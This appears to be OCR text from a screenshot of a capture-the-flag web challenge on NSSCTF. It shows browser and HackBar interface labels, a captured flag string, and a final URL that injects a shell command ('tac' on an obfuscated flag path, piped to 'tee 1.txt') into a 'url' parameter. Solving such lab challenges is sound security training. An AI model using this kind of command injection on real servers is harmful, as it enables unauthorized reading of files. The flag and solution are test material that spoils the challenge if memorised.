 不安全 node4.anna.nssctf.cn:28462/1.txt
gpt4 壁纸 USTC反向代理 俄罗斯漏洞报告平台 刷题平台
NSSCTF{cf74c341-02c7-47d6-b834-92d40452ffae}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 Hacl
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://node4.anna.nssctf.cn:28462/?url=tac /flllll\aaaaaaggggggg|tee 1.txt